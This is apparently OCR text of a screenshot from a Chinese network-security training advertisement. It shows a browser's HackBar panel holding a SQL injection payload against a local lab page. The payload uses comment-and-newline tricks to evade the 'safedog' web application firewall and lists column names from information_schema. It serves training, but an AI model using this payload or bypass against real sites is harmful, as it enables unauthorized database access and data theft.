 【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询: 查询
序号 姓名 状态 总签到次数 注释并且换行而已
1 2 王者荣耀征战中 id,username,tel,status,count,code
调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
oding SQL XSS LFI XXE Other Commit now! HackB
http://192.168.31.142/safedog/bihuo.php?tel=1'
union -- www.hacker.wang%0aselect 1, 2,3,4, group_concat(column_name),6
from information_schema.columns where table_schema=database () and
-- www.hacker.wang%0a table_name=0x7573657273--+
必火安全